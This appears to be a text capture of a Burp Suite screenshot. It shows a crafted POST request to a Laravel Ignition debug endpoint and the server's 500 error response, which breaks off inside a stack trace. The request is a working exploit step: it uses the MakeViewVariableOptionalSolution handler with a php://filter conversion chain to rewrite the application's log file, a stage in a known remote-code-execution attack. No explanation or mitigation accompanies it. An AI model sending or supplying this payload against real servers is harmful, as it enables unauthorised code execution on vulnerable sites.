 Request
Pretty Raw \n Actions Select extension...
1 POST /index.php/_ignition/execute-solution HTTP/1.1
2 Host: laravel
3 Content-Length: 302
4 Accept: application/json
5 Content-Type: application/json
6
7
8 {"solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution","parameters":
{"variableName":"username","viewFile":
"php://filter/write=convert.quoted-printable-decode|convert.iconv.utf-16le.utf-8|convert.
base64-decode/resource=/Applications/MAMP/htdocs/laravel/storage/logs/laravel.log"}}
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 500 Internal Server Error
2 Date: Sat, 23 Jan 2021 08:33:17 GMT
3 Server: Apache
4 X-Powered-By: PHP/7.2.22
5 Cache-Control: no-cache, private
6 Connection: close
7 Content-Type: application/json
8 Content-Length: 10568
9
10 {
11 "message":"file_put_contents(): iconv stream filter (&quot;utf-16le&quot;=&gt;&quot;ut
12 "exception":"ErrorException",
13 "file":"/Applications/MAMP/htdocs/laravel/vendor/facade/ignition/src/Solutions/MakeVie
14 "line":69,
15 "trace":[
16 {
17 "function":"handleError",
18 "class":"Illuminate\\Foundation\\Bootstrap\\HandleExceptions",
19 "type":"->"
20 },
21 {
22 "file":"/Applications/MAMP/htdocs/laravel/vendor/facade/ignition/src/Solutions/Mak
23 "line":69,
24 "function":"file_put_contents"
25 },
26 {